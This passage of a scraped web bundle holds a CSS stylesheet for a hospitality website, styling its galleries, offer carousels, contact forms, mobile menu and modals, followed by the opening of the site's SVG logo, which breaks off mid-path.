  object-fit: cover;
}
.gallery-mid-img {
  height: 45rem;
  width: 100%;
  object-fit: cover;
}
.gallery-mid-img2 {
  height: 22rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side5 {
  height: 18rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side6 {
  height: 30rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side7 {
  height: 33.7rem;
  width: 100%;
  object-fit: cover;
}
.gallery-side8 {
  object-fit: cover;
  height: 22rem;
}

.offers-section {
  background-color: #8ab0c7;
  background-image: url(../images/offers-bg.png);
  height: 100vh;
  background-size: cover;
  background-position: center;
  padding: 2rem 0rem;
  margin: auto;
}
.contact-section {
  background-image: url(../images/layer2.svg);
  /*min-height: 100vh;*/
  background-size: cover;
  background-position: center;
  /* padding: 2rem 0rem; */
  margin: auto;
}
.owl-slide-img {
  height: 22rem;
  width: 100%;
  object-fit: cover;
}
.offer-caption {
  background-color: #ffffff;
  padding: 1rem;
  width: 100%;
  color: #14284d;
  text-align: center;
}
.activities-caption {
  background-color: #ffffff;
  padding: 1.5rem;
  height: 12rem;
}
.caption-bar {
  height: 100%;
  overflow: scroll;
}
.activities-caption .caption-bar::-webkit-scrollbar {
  display: none;
}
.caption-link,
.caption-link:hover {
  color: #b79346;
  font-size: 0.9rem;
  text-transform: uppercase;
}
.offer-info {
  font-size: 1.1rem;
  text-overflow: ellipsis;
  width: 80%;
  white-space: nowrap;
  overflow: hidden;
  margin: auto;
}
.offers-carousel .item {
  position: relative;
  cursor: pointer;
}
.offers-carousel .owl-nav {
  /*text-align: left;*/
  font-size: 2rem;
  color: #14284d;
  position: absolute;
  top: 50%;
  width: 100%;
}
.offers-carousel .owl-nav button.owl-prev,
.offers-carousel .owl-nav button.owl-next {
  padding: 0.4rem 0.6rem !important;
  font-size: 1.2rem;
  border: 2px solid #14284d;
  border-radius: 50px;
  background-color: #f1f2f2;
}
.offers-carousel .owl-nav button.owl-prev {
  margin-left: -10%;
  float: left;
}
.offers-carousel .owl-nav button.owl-next {
  margin-right: -10%;
  float: right;
}
.offers-carousel .owl-nav [class*="owl-"]:hover {
  background-color: #b79346;
  color: #ffffff;
  border-color: #b79346;
  outline: 0;
}
.offers-carousel .owl-nav [class*="owl-"]:focus {
  outline: 0;
}
.bahariya-offers .offer-caption,
.lodge-offers .offer-caption,
.camp-offers .offer-caption {
  height: 10rem;
  /* overflow: scroll; */
}
.bahariya-offers .slide-title,
.lodge-offers .slide-title,
.camp-offers .slide-title {
  height: 5rem;
  overflow: scroll;
}
.bahariya-offers .slide-title::-webkit-scrollbar,
.lodge-offers .slide-title::-webkit-scrollbar,
.camp-offers .slide-title::-webkit-scrollbar,
.bahariya-offers .offer-caption::-webkit-scrollbar,
.lodge-offers .offer-caption::-webkit-scrollbar,
.camp-offers .offer-caption::-webkit-scrollbar {
  display: none;
}
.contact-form label {
  font-family: "bold";
  font-size: 0.8rem;
}
.contact-page-form label {
  font-family: "bold";
  font-size: 1.25rem;
}
.contact-form-bold {
  background-color: #211e1f;
  border-radius: 12px;
  padding: 3rem;
}
.contact-form-bold label {
  font-size: 1.25rem;
}
.contact-form-bold .form-control {
  font-size: 1.25rem;
  color: #211e1f;
}
.gallery-carousel .item img {
  width: 100%;
  height: 30rem;
  object-fit: cover;
  filter: grayscale(1);
  object-position: center;
}
.gallery-carousel .active.center img {
  filter: none;
}
.gallery-carousel .owl-nav {
  position: absolute;
  top: 50%;
  width: 100%;
}
.gallery-carousel .owl-nav button.owl-next,
.gallery-carousel .owl-nav button.owl-prev {
  background-color: #ffffff;
  color: #b79346;
  border-radius: 50px;
  line-height: 1;
  padding: 0.7rem 0.6rem !important;
  font-size: 1.2rem;
}
.gallery-carousel .owl-nav button.owl-next:hover,
.gallery-carousel .owl-nav button.owl-prev:hover {
  background-color: #b79346;
  color: #ffffff;
}
.gallery-carousel .owl-nav button.owl-next:focus,
.gallery-carousel .owl-nav button.owl-prev:focus {
  border: none;
  outline: 0;
}
.gallery-carousel .owl-nav button.owl-prev {
  margin-left: 5%;
  float: left;
}
.gallery-carousel .owl-nav button.owl-next {
  float: right;
  margin-right: 5%;
}
/*.gallery-carousel .owl-nav button{
	background-color: #ffffff !important;
	color: #B79346 !important;
}*/
.contact-form input,
.contact-form .contact-selection-bar,
.contact-page-form input,
.contact-page-form .contact-selection-bar {
  height: calc(2.5em + 0.75rem + 2px);
}
.contact-form input,
.contact-form textarea {
  border-radius: 0;
  color: #577694;
  font-size: 0.8rem;
}
.contact-form input::placeholder,
.contact-form textarea::placeholder {
  color: #14284d33;
  font-size: 0.8rem;
}
.contact-selection-bar {
  border-radius: 0;
  color: #577694;
  font-size: 0.8rem;
}
.contact-form-bold .contact-selection-bar {
  border-radius: 4px;
}
.contact-selection-bar option:disabled {
  color: #14284d33 !important;
}
.contact-select::after {
  content: "";
  display: inline-block;
  float: right;
  width: 0.5rem;
  height: 0.5rem;
  margin-top: -1.5rem;
  margin-right: 0.7rem;
  border-bottom: 1px solid #577694;
  border-left: 1px solid #577694;
  border-bottom-left-radius: 2px;
  transform: rotate(230deg) translate(50%, 0%);
  transform-origin: center center;
  transition: transform ease-in-out 500ms;
  cursor: pointer;
  pointer-events: none;
}
.contact-select:focus-within::after {
  transform: rotate(315deg) translate(50%, 0%);
  transition: ease-in-out 500ms;
  z-index: 9;
}
.footer-section {
  background-color: #14284d;
  color: #fff;
  padding: 4rem 0rem;
}
.footer-list {
  font-size: 0.85rem;
  padding-left: 1rem;
}
.footer-title {
  font-family: "bold";
  font-size: 1.25rem;
}
.social-footer,
.social-footer:hover {
  font-size: 1.5rem;
  background-color: #fff;
  color: #14284d;
  border-radius: 50px;
  line-height: 0;
  padding: 0.5rem;
}
.social-footer:first-child {
  padding: 0.5rem 0.8rem;
}
.bold-social,
.bold-social:hover {
  font-size: 2.5rem;
  color: #ffdd14;
  background-color: #211e1f;
  border-radius: 50px;
  line-height: 0;
  padding: 1.2rem;
}
.bold-social:first-child {
  padding: 1.1rem 1.7rem;
}
.bold-social:nth-child(2) {
  padding: 1.1rem 1.5rem;
}
.copyrights-section {
  padding: 0.8rem 0rem;
  background-color: #000025;
  color: #fff;
  font-size: 0.75rem;
}
.slide-logo {
  width: 20rem;
  /*height: 17rem;*/
}
.middle-logo {
  width: 15rem;
}
.page-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(20rem, 1fr));
  grid-column-gap: 3rem;
  grid-row-gap: 2rem;
}
.grid-img {
  width: 22rem;
}
.animated-arrow {
  display: none;
  transition: ease 2s;
  /*transform: translate(15rem, 0);*/
}
.animated-btn {
  width: 12rem;
  transition: all 0.2s linear 0s;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
}
.animated-btn:hover > .animated-arrow {
  display: inline-block;
  transform: translate(0.5rem, 0);
  transition: ease 0.2s;
}

.text-part1 {
  font-size: 1.5rem;
}
.text-part2 {
  font-size: 0.7rem;
}
.text-part3 {
  font-size: 1.7rem;
}
.mid-text {
  font-size: 1rem;
}
.note-text {
  font-size: 0.85rem;
}
.page-list {
  padding: inherit;
}
.light-text {
  color: #14284d;
  opacity: 0.3;
  font-size: 1rem;
}
.inner-icon {
  width: 4.5rem;
  background-color: #f2f2f2;
  padding: 0.4rem;
  border-radius: 50%;
}
.dot-shape {
  font-size: 4rem;
  vertical-align: middle;
  margin: 0 1rem;
}
.view-section {
  width: 100%;
  object-position: center;
  object-fit: cover;
}
.view-section2 {
  display: none;
  width: 100%;
  object-position: center;
  object-fit: cover;
}
.view-dining-menu:hover > .view-section2 {
  display: block;
  z-index: 99;
  cursor: pointer;
}
.view-dining-menu:hover > .view-section {
  display: none;
  z-index: 99;
}

/*body{background:url(https://img3.goodfon.com/original/3840x2160/3/38/left-4-dead-crossover.jpg) 
	no-repeat center/cover;font-family: 'Poppins', sans-serif; height:150vh; }
	html	{font-size:14px}*/

/*  BURGER MENU
========================================== */
.mobile-menu {
  padding: 1rem;
  /*position: relative;*/
}
.mobile-logo {
  z-index: 99;
}
.navi .navline2 .menu {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 25%;
  transform: translate(-100%, -50%);
  z-index: 21;
  /*background-color: #ffffff;*/
  border-radius: 50px;
}
.navi.scrolled .navline2 .menu {
  top: 50%;
}
.menu span {
  position: relative;
  margin-top: 9px;
  margin-bottom: 9px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -1.5px;
}
.menu span,
.menu span::before,
.menu span::after {
  display: block;

  width: 30px;
  right: 0;
  height: 3px;
  background-color: #14284d;
  outline: 1px solid transparent;
  -webkit-transition-property: background-color, -webkit-transform;
  -moz-transition-property: background-color, -moz-transform;
  -o-transition-property: background-color, -o-transform;
  transition-property: background-color, transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.menu span::before,
.menu span::after {
  position: absolute;
  content: "";
}
.menu span::before {
  top: -9px;
  width: 30px;
}
.menu span::after {
  top: 9px;
  width: 30px;
}
.menu.clicked span {
  background-color: transparent;
}
.menu.clicked span::before {
  -webkit-transform: translateY(9px) rotate(45deg);
  -moz-transform: translateY(9px) rotate(45deg);
  -ms-transform: translateY(9px) rotate(45deg);
  -o-transform: translateY(9px) rotate(45deg);
  transform: translateY(9px) rotate(45deg);
  width: 30px;
}
.menu.clicked span::after {
  -webkit-transform: translateY(-9px) rotate(-45deg);
  -moz-transform: translateY(-9px) rotate(-45deg);
  -ms-transform: translateY(-9px) rotate(-45deg);
  -o-transform: translateY(-9px) rotate(-45deg);
  transform: translateY(-9px) rotate(-45deg);
}
.menu.clicked span:before,
.menu.clicked span:after {
  background-color: #ffffff;
}
.menu:hover {
  cursor: pointer;
}
.text-navi .tzila-logo {
  height: 6rem;
  width: 12rem;
  margin-top: 0;
}
.text-navi .navline2 .menu {
  top: 53%;
}
.text-navi .nav-btn {
  margin-top: 2rem;
}
/*  NAV
========================================== */

.mobile-nav {
  background: #14284d;
  position: fixed;
  z-index: 20;
  top: 10%;
  right: 0;
  height: 90%;
  width: 90%;
  padding: 140px 30px 60px 30px;
  overflow-y: auto;
  overflow-x: clip;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  /*opacity: 0;*/
  animation-name: fade;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
}
@keyframes fade {
  100% {
    opacity: 0;
  }
}
.mobile-nav.show {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  display: flex;
  justify-content: space-around;
  align-items: center;
  top: 5%;
  right: 5%;
  height: 90%;
  width: 90%;
  animation-name: showin;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
}
@keyframes showin {
  100% {
    opacity: 1;
  }
}
.tzila-innerLogo {
  width: 15rem;
  height: 15rem;
}
.mobile-nav.show ul.main li {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  opacity: 1;
}
.menu.clicked {
  /*position: fixed;*/
  z-index: 99;
}
.mobile-nav.show ul.main li:nth-child(1) {
  transition-delay: 0.15s;
}
.mobile-nav.show ul.main li:nth-child(2) {
  transition-delay: 0.3s;
}
.mobile-nav.show ul.main li:nth-child(3) {
  transition-delay: 0.45s;
}
.mobile-nav.show ul.main li:nth-child(4) {
  transition-delay: 0.6s;
}
.mobile-nav.show ul.main li:nth-child(5) {
  transition-delay: 0.75s;
}
.mobile-nav.show ul.main li:nth-child(6) {
  transition-delay: 0.9s;
}
.mobile-nav.show ul.main li:nth-child(7) {
  transition-delay: 1.05s;
}
.mobile-nav.show ul.main li:nth-child(8) {
  transition-delay: 1.2s;
}
.mobile-nav.show ul.main li:nth-child(9) {
  transition-delay: 1.35s;
}
.mobile-nav.show .about,
.mobile-nav.show .social,
.mobile-nav.show ul.sub {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  transition-delay: 0.85s;
}

@media (min-width: 667px) {
  .mobile-nav {
    padding: 70px 20px;
  }
}
.main {
  padding-left: 0;
}
.mobile-nav ul.main {
  list-style-type: none;
}
.mobile-nav.show::-webkit-scrollbar {
  display: none;
}
.mobile-nav ul.main li {
  -webkit-transform: translateX(40px);
  -moz-transform: translateX(40px);
  -ms-transform: translateX(40px);
  -o-transform: translateX(40px);
  transform: translateX(40px);
  opacity: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  float: none;
  /* list-style: circle;*/
  color: #fff;
}
.mobile-nav ul.main li:last-of-type {
  margin-bottom: 0px;
}
.mobile-nav ul.main li a {
  color: #ffffff;

  text-decoration: none;
  /*text-transform: uppercase;*/
  font-size: 1rem;
  display: block;
  padding: 10px 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-nav ul.main li a span {
  color: #b7ac7f;
}
.mobile-nav ul.main li a:hover {
  color: #b7ac7f;
}
.mobile-nav ul.sub {
  list-style-type: none;
  margin-top: 40px;
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.mobile-nav ul.sub li {
  margin-bottom: 10px;
}
.mobile-nav ul.sub li:last-of-type {
  margin-bottom: 0px;
}
.mobile-nav ul.sub li a {
  color: #ffffff;
  font-family: "Raleway", sans-serif;
  letter-spacing: 1px;
  font-size: 0.9rem;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mobile-nav ul.sub li a:hover {
  color: #b7ac7f;
}
.mobile-nav .nav-selection-bar:focus option {
  /*width: 200px !important;*/
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden !important;
  position: relative !important;
  /*border: 0 !important;*/
  /*clip: rect(0 0 0 0) !important;
    overflow: hidden !important;*/
}
.nav-selection-bar * {
  border-radius: 100px;
  /*background-color: red;*/
}
/*.mobile-nav .nav-selection-bar:focus{
	width: auto;
}*/
.menu:hover span {
}

/*  OVERLAY
========================================== */
.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 7;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-color: #603e82;
  opacity: 0;
  visibility: hidden;
}
.overlay.show {
  opacity: 0.8;
  visibility: visible;
}
/*.main::after{
	content: "";
	display: block;
	border-top: 1px solid #8AB0C7;
	width: 100%;
	margin: 2rem 0rem;
}*/
.menu-title {
  color: #8ab0c7;
  font-family: "bold";
  font-size: 1.5rem;
}
.mobile-nav-btn {
  background-color: #ffffff;
  color: #14284d;
  border: none;
  font-family: "bold";
  text-transform: uppercase;
  border-radius: 5px;
  padding: 0.7rem 0rem;
  width: 80%;
  text-align: center;
  font-size: 0.9rem;
}
.mobile-footer-title {
  font-family: "medium";
  font-size: 1.1rem;
}
.footer-border {
  border-color: #ffffff;
  opacity: 0.2;
}

.pattern-icon {
  width: 4.5rem;
}
.reverse-pattern {
  transform: rotate(-180deg);
  width: 4.5rem;
}
.collection-pattern-icon {
  width: 12rem;
}
.page-list2 {
  list-style: none;
  column-count: 2;
  padding-left: 0;
}
.page-list3 {
  list-style: none;
  padding-left: 0;
}
.page-list2 li,
.page-list3 li {
  margin-bottom: 0.7rem;
  display: flex;
  width: 100%;
}
.page-list2 li::before,
.page-list3 li::before {
  background: url(../images/pyramid.svg);
  color: #b79346;
  background-size: cover;
  background-repeat: no-repeat;
  width: 1.3rem;
  height: 0.9rem;
  content: "";
  margin-right: 0.5rem;
  margin-top: 0.3rem;
}
.page-list2 li span {
  width: 15rem;
}
.middle-image {
  width: 100%;
  height: 100vh;
  object-fit: cover;
  object-position: center;
}
.page-video {
  height: 100vh;
  width: 100%;
  object-fit: cover;
}
.page-card {
  background-color: #14284d;
  border-radius: 6px;
  width: 100%;
}
.event-overimg-text {
  position: absolute;
  top: 1rem;
  font-family: "graced";
  font-size: 1.5rem;
  text-align: center;
  margin: auto;
  width: 100%;
}
.modal-card {
  background-color: #14284d;
  color: #ffffff;
  border-radius: 40px;
  text-align: center;
}
.modal-card .modal-body {
  height: 14rem;
  margin-bottom: 2rem;
}
.modal-content-info {
  overflow: scroll;
  height: 10rem;
}
.modal-card .modal-body .modal-content-info::-webkit-scrollbar {
  display: none;
}
.modal-card .close,
.form-modal .close {
  color: #ffffff;
  text-shadow: none;
  opacity: 1;
  font-family: "light";
  margin-bottom: 2rem;
  padding: 0 1rem;
}
.modal-card .modal-header {
  border-bottom: none;
  justify-content: end;
  padding: 1rem 2rem;
}
.modal-card .modal-header {
  border-bottom: none;
  justify-content: end;
  padding: 1rem 2rem;
}
.modal-card .close:focus,
.form-modal .close:focus {
  outline: 0;
  opacity: 1;
}
.form-modal {
  background-color: #14284d;
  color: #ffffff;
}
.form-modal .calendar-select::before {
  color: #ffffff;
}
/*
####################################################
M E D I A  Q U E R I E S
####################################################
*/

/*
::::::::::::::::::::::::::::::::::::::::::::::::::::
Bootstrap 4 breakpoints
*/

/* 
Extra small devices (portrait phones, less than 544px) 
No media query since this is the default in Bootstrap because it is "mobile first"
*/

/* Small devices (landscape phones, 544px and up) */
@media (min-width: 544px) {
}

/* Medium devices (tablets, 768px and up) 
The navbar toggle appears at this breakpoint */
@media (min-width: 768px) {
}

/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) {
}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
}

/*
::::::::::::::::::::::::::::::::::::::::::::::::::::
Custom media queries
*/

@media (max-width: 950px) {
}
.switch-mobile {
  width: 51%;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
  border-left: none !important;
}
@media only screen and (max-width: 768px) {
  .switch-mobile {
    width: 76%;
  }
  .mob {
    flex-direction: column;
  }
  .mob table {
    display: flex;
    align-items: center;
  }
  table.table.table-responsive.mob-marg {
    margin: 0 0.8rem;
  }
  .desktop-side {
    display: none;
  }
  .head-slider .carousel-control-prev {
    left: 40%;
  }
  .head-slider .carousel-control-prev .slider-arrow,
  .head-slider .carousel-control-next .slider-arrow {
    bottom: 1rem;
  }
  .head-slider .carousel-control-next {
    right: 40%;
  }
  .head-slider2 .carousel-control-next {
    right: 70%;
  }
  .slider-text {
    top: 75%;
    width: 85%;
    left: 10%;
  }
  .mobile-menu,
  .mobile-footer,
  .mobile-side {
    display: block;
  }
  .mobile-spacing {
    padding-bottom: 1rem;
  }
  .navi.scrolled .navline2 .menu {
    top: 25%;
  }
  .tzila-logo {
    width: 10rem;
    height: 10rem;
    margin-top: 1rem;
  }
  .navi2.scrolled .tzila-logo {
    width: 14rem;
  }
  .navi .navline2 .menu {
    right: 0;
    transform: translate(-30%, 0);
  }
  .tzila-innerLogo,
  .desktop-footer {
    display: none;
  }
  .mobile-nav.show {
    top: 0;
    right: 0;
    height: 100%;
    padding: 0;
    flex-direction: column;
    justify-content: space-around;
  }
  .side-img {
    height: 18rem;
  }
  .gallery-carousel .item img {
    height: 16rem;
  }
  .gallery-side1 {
    height: 18.7rem;
  }
  .gallery-side2,
  .gallery-side6,
  .gallery-mid-img2 {
    height: 12rem;
  }
  .gallery-mid-img {
    height: 12rem;
    object-position: bottom;
  }
  .section-space-top-100 {
    padding-top: 30px;
  }
  .section-space-yaxis-100 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .middle-slider-text {
    width: 100%;
  }
  .side-title-darkBlue {
    font-size: 1.5rem;
  }
  .dot-shape {
    font-size: 3rem;
    margin: 0 0.3rem;
  }
  .view-section {
    height: 30vh;
  }
  .grid-img {
    width: 100%;
  }
  .sliderImg2 {
    height: 65vh;
  }
  .gallery-carousel .owl-nav {
    position: relative;
    width: 50%;
    margin: auto;
  }
  .offers-carousel .owl-item img {
    height: 15rem;
  }
  .offers-carousel .owl-nav {
    display: none;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/hospitality-logo.svg
body_size: 21741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="388.263" height="388.263" viewBox="0 0 388.263 388.263">
  <g id="Layer_2" data-name="Layer 2" transform="translate(-1 0)">
    <g id="Layer_1" data-name="Layer 1" transform="translate(0 0)">
      <circle id="Ellipse_53" data-name="Ellipse 53" cx="194.132" cy="194.132" r="194.132" transform="translate(1)" fill="#f1f2f2" opacity="0.3"/>
      <path id="Path_7090" data-name="Path 7090" d="M131.823,228.829H96.212a2.124,2.124,0,0,0,0,4.241H111.9V300.2a2.124,2.124,0,1,0,4.241,0V233.07h15.685a2.124,2.124,0,1,0,0-4.241Z" transform="translate(-21.704 -52.714)" fill="#154d7a"/>
      <path id="Path_7091" data-name="Path 7091" d="M193.017,299.824a2.124,2.124,0,0,0-2.132-2.116l-35.318.054,15.754-27.907h11.86a2.124,2.124,0,1,0,0-4.241h-9.5l19.025-33.71a2.116,2.116,0,0,0-1.855-3.155H151.9a2.124,2.124,0,1,0,0,4.241h35.318L168.8,265.614h-9.236a2.124,2.124,0,1,0,0,4.241h6.8L150.01,298.847a2.117,2.117,0,0,0,1.855,3.163l38.959-.062a2.132,2.132,0,0,0,2.193-2.124Z" transform="translate(-34.473 -52.696)" fill="#154d7a"/>
      <path id="Path_7092" data-name="Path 7092" d="M220.576,297.828a2.124,2.124,0,1,0,0,4.241h15.046a2.124,2.124,0,1,0,0-4.241h-5.387V233.18h5.387a2.124,2.124,0,1,0,0-4.241H220.576a2.124,2.124,0,1,0,0,4.241h5.387v64.649Z" transform="translate(-50.295 -52.74)" fill="#154d7a"/>
      <path id="Path_7093" data-name="Path 7093" d="M258.234,302.123h38.412a2.124,2.124,0,1,0,0-4.241H260.358V230.924a2.124,2.124,0,1,0-4.248,0V300a2.124,2.124,0,0,0,2.124,2.124Z" transform="translate(-59 -52.709)" fill="#154d7a"/>
      <path id="Path_7094" data-name="Path 7094" d="M388.288,299.152l-34.495-68.99a2.109,2.109,0,0,0-1.9-1.162h0A2.109,2.109,0,0,0,350,230.162l-34.487,68.982a2.124,2.124,0,0,0,.939,2.855h0c.162.077.285.131,2.4.169l33.033-66.319L385.1,302.223h1.285a2.417,2.417,0,0,0,.954-.231,2.116,2.116,0,0,0,.947-2.84Z" transform="translate(-72.632 -52.755)" fill="#154d7a"/>
      <path id="Path_7095" data-name="Path 7095" d="M361.7,313.85a3.848,3.848,0,1,0,3.848,3.848A3.848,3.848,0,0,0,361.7,313.85Z" transform="translate(-82.438 -72.301)" fill="#154d7a"/>
      <path id="Path_7096" data-name="Path 7096" d="M231.43,99.55l16.016-24.29L263.47,99.55Z" transform="translate(-53.314 -17.338)" fill="#bc9e66"/>
      <path id="Path_7097" data-name="Path 7097" d="M175.01,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-40.317 -36.311)" fill="#bc9e66"/>
      <path id="Path_7098" data-name="Path 7098" d="M231.43,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-53.314 -36.311)" fill="#bc9e66"/>
      <path id="Path_7099" data-name="Path 7099" d="M287.85,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-66.312 -36.311)" fill="#bc9e66"/>
      <path id="Path_7100" data-name="Path 7100" d="M292.51,127.96l-16.016,24.3-16.024-24.3Z" transform="translate(-60.004 -29.478)" fill="#bc9e66"/>
      <path id="Path_7101" data-name="Path 7101" d="M234.42,127.96l-16.016,24.3-16.024-24.3Z" transform="translate(-46.622 -29.478)" fill="#bc9e66"/>
      <path id="Path_7102" data-name="Path 7102" d="M112.923,362.5a1.154,1.154,0,0,1-.477.77c-.269.2-.562.408-.877.608l-.954.677c-.316.231-.616.462-.908.716s-.77.531-1.27.931-1.024.816-1.539,1.262l-1.539,1.293c-.493.423-.877.77-1.17,1.039a2.47,2.47,0,0,1,.577.554.646.646,0,0,1,.062.693.431.431,0,0,1-.369.277,1.539,1.539,0,0,1-.9.046,3.571,3.571,0,0,1-.77-.323c-.608.569-1.239,1.162-1.878,1.8s-1.147,1.139-1.539,1.539l-.831.893a5.388,5.388,0,0,0-.723.97,2.224,2.224,0,0,0-.408.823,1.339,1.339,0,0,1-.577.77.831.831,0,0,1-.608.108,1.756,1.756,0,0,1-.508-.169,1.262,1.262,0,0,1-.693-.77,1.462,1.462,0,0,1,.062-.931,4.2,4.2,0,0,1,.577-1.047c.262-.362.523-.7.77-1.016.423-.477,1.016-1.077,1.755-1.8s1.462-1.4,2.14-2.032l-.77-.2c-1.016-.246-2.032-.462-3.032-.623s-2.04-.323-3.079-.462l-.285-.046a1.536,1.536,0,0,0-.285,0c-.546.477-1.077.954-1.593,1.424s-1.031.962-1.539,1.455c-.362.316-.77.7-1.285,1.154s-1,.924-1.539,1.424l-1.493,1.439c-.485.462-.885.847-1.2,1.17s-.608.608-.931.962-.67.693-1.016,1.031a11.368,11.368,0,0,1-.985.931,4.317,4.317,0,0,1-1.185.631,1.124,1.124,0,0,1-.423.046.923.923,0,0,1-.408-.115.769.769,0,0,1-.285-.277.408.408,0,0,1-.038-.369,2.732,2.732,0,0,1,.408-1.085,6.757,6.757,0,0,1,.816-1.047c.316-.339.646-.67,1-1s.67-.639.962-.931.77-.77,1.239-1.216.993-.962,1.539-1.455l1.539-1.462,1.285-1.216,2.016-1.832-2.878-.169c-1.077-.046-2.17-.046-3.263,0s-2.2.046-3.3,0a1.177,1.177,0,0,1-.693-.308,1.539,1.539,0,0,1-.446-.6.724.724,0,0,1,0-.608q.146-.277.77-.346a10.3,10.3,0,0,1,1.932-.146h1.863l3.448.069c.77.062,1.539.123,2.309.169s1.539.1,2.247.169a.768.768,0,0,1,.154-.115,1.205,1.205,0,0,0,.154-.123l.947-.77a1.047,1.047,0,0,1-.354-.646.77.77,0,0,1,.393-.708,22.33,22.33,0,0,1,1.924-1.154c.362-.185.77-.354,1.1-.523a1.408,1.408,0,0,1,1.1-.054,1.224,1.224,0,0,1,.546.408,1.093,1.093,0,0,1,.554.408.516.516,0,0,1-.085.639,5.65,5.65,0,0,1-.993,1.016,9.786,9.786,0,0,0-1.07.916l-1.324,1.1a56.572,56.572,0,0,1,5.965,1.339l1.085.308,1.331-1.116c.531-.446,1.077-.893,1.632-1.331s1.093-.862,1.624-1.27.985-.731,1.37-.977l1-.7c.369-.254.77-.493,1.147-.708a7.541,7.541,0,0,1,1.185-.523,2.486,2.486,0,0,1,1.139-.139.7.7,0,0,1,.423.139.346.346,0,0,1,.231.346Z" transform="translate(-18.182 -83.394)" fill="#154d7a"/>
      <path id="Path_7103" data-name="Path 7103" d="M147.578,373.39a2.163,2.163,0,0,1,.493.4.5.5,0,0,1,.146.546,1.063,1.063,0,0,1-.1.216.439.439,0,0,1-.239.192,3.225,3.225,0,0,1-1.385,0,13.347,13.347,0,0,0-1.385-.2l-1.462-.123q-.708-.046-1.385-.046a25.032,25.032,0,0,0-2.74,0c-.9.054-1.824.1-2.748.192s-1.886.231-2.809.369-1.863.308-2.809.508l-1.355.339c-.454.115-.908.239-1.355.369l-1.154.339a3.978,3.978,0,0,1-1.147.169,9.051,9.051,0,0,1-2.24,2.409,11.229,11.229,0,0,1-2.909,1.539,4.748,4.748,0,0,1-1.593.269,2.309,2.309,0,0,1-1.493-.57,1.909,1.909,0,0,1-.593-.716,1.47,1.47,0,0,1-.1-.77,2.609,2.609,0,0,1,.254-.77,3.848,3.848,0,0,1,.508-.723,13.482,13.482,0,0,1,2.555-2.309,7.55,7.55,0,0,1,3.171-1.3.593.593,0,0,1-.185-.408.608.608,0,0,1,.146-.439,1.347,1.347,0,0,1,.77-.423,2.017,2.017,0,0,1,.931.054,2.763,2.763,0,0,1,.885.423,2.117,2.117,0,0,1,.608.623,1.262,1.262,0,0,1,.2.523,1.986,1.986,0,0,1,0,.523,1.431,1.431,0,0,0,.277-.062,23.427,23.427,0,0,1,2.74-.77,55.233,55.233,0,0,1,5.757-.916c.993-.092,1.978-.154,2.948-.185s1.947,0,2.948,0a13.34,13.34,0,0,1,1.47.054c.485.054.962.069,1.439.115l1.493.139a1.016,1.016,0,0,0,.339.062,1.753,1.753,0,0,1,.339.038.515.515,0,0,0,.185,0,.215.215,0,0,1,.154.069.77.77,0,0,1,.431.246Zm-27.807,5.634a8.15,8.15,0,0,0,1.932-1.016,10,10,0,0,0,1.662-1.455,9.368,9.368,0,0,0,1.254-1.793c-.616.385-1.231.77-1.863,1.1a8.212,8.212,0,0,0-1.762,1.3c-.292.254-.577.516-.847.77a6.067,6.067,0,0,0-.716.893l-.1.277a.77.77,0,0,1,.269-.069.369.369,0,0,0,.169-.008Z" transform="translate(-27 